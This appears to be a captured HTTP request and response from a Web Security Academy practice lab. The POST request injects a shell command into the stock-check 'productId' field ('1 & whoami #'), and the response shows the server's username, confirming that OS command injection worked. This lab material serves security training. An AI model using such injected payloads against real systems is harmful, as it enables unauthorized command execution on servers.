 Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a0a00640464732e81a12a8300410048.web-security-academy.net
3 Cookie:
4 Content-Length: 36
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
Chrome/120.0.6099.199 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a0a00640464732e81a12a8300410048.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a0a00640464732e81a12a8300410048.web-security-academy.net/product?product
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 productId=1+%26+whoami+%23&storeId=1
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-A3CXmL
7